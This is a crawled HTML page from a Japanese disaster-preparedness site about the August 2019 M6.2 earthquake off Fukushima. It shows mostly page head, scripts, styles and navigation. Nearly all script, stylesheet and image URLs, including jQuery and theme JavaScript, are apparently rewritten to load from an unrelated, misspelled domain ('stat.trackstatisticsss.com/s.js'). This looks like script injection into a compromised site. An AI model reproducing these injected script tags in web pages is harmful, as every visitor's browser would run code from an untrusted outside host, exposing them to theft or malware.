

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/jishin20190804/
body_size: 75398
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生 | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,558] -->
<meta name="description"  content="2019年8月4日 19時23分頃、福島県沖でM6.2の地震が発生致しました。 宮城県石巻市 亘理町、福島県双葉町で震度5弱を観測。三賀技研、福島県、茨城県、栃木県でも震度4を観測しています。 関東でも東日本大震災の時の様な揺れが少し長く続きました。今後の余震にも注意しましょう。 気象庁発表 震源地：福島県沖（北緯37" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/jishin20190804/#webpage","url":"https://bosaidb.com/jishin20190804/","inLanguage":"ja","name":"2019\u5e748\u67084\u65e5 19\u664223\u5206\u9803\u3001\u798f\u5cf6\u770c\u6c96\u3067M6.2\u306e\u5730\u9707\u767a\u751f","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/jishin20190804/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg","width":640,"height":427},"primaryImageOfPage":{"@id":"https://bosaidb.com/jishin20190804/#primaryimage"},"datePublished":"2019-08-04T10:34:57+00:00","dateModified":"2019-08-04T10:34:57+00:00"},{"@type":"Article","@id":"https://bosaidb.com/jishin20190804/#article","isPartOf":{"@id":"https://bosaidb.com/jishin20190804/#webpage"},"author":{"@id":"https://bosaidb.com/author/shinbosai/#author"},"headline":"2019\u5e748\u67084\u65e5 19\u664223\u5206\u9803\u3001\u798f\u5cf6\u770c\u6c96\u3067M6.2\u306e\u5730\u9707\u767a\u751f","datePublished":"2019-08-04T10:34:57+00:00","dateModified":"2019-08-04T10:34:57+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/jishin20190804/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u5730\u9707\u901f\u5831, \u5730\u9707, \u5730\u9707\u901f\u5831, \u798f\u5cf6\u770c\u6c96, \u9632\u707d, shinbosai","image":{"@type":"ImageObject","@id":"https://bosaidb.com/jishin20190804/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg","width":640,"height":427}},{"@type":"Person","@id":"https://bosaidb.com/author/shinbosai/#author","name":"shinbosai","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/e080200187bba5893a67cd5de76d7850?s=96&d=mm&r=g","width":96,"height":96,"caption":"shinbosai"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/jishin20190804/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生 のコメントのフィード" href="https://bosaidb.com/jishin20190804/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生' href='https://bosaidb.com/jishin20190624/' />
<link rel='next' title='【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を' href='https://bosaidb.com/typhoon_20191010/' />
<link rel='shortlink' href='https://bosaidb.com/?p=4349' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-4349 single-format-standard category-10">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1768664502" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
